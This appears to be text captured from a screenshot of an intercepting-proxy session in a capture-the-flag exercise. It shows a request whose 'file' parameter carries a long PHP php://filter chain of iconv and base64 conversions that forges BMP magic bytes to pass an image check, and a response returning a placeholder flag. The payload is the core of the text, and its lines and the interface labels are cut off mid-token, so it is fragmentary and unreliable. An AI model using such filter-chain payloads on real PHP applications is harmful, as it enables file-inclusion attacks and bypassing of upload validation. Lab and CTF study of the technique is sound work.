 Content-Length: 793
file=
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500-1983.UCS-2BE|convert.iconv.MIK.UCS2|convert.base
F7|convert.iconv.ISO88597.UTF16|convert.iconv.RK1048.UCS-4LE|convert.iconv.UTF32.CP1167|convert.iconv.CP9066.CSUCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.
code|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500-1983.UCS-2BE|convert.iconv.MIK.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conve
Search
sponse
etty Raw Hex Render Hackvertor
HTTP/1.1 200 OK
Date: Tue, 18 Aug 2026 13:12:19 GMT
Server: Apache/2.4.68 (Debian)
X-Detected-Image: image/bmp
X-CTF-Gate: bmp-magic-ok
Content-Length: 18
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: image/bmp
BMP$)CFLAG{FAKE}P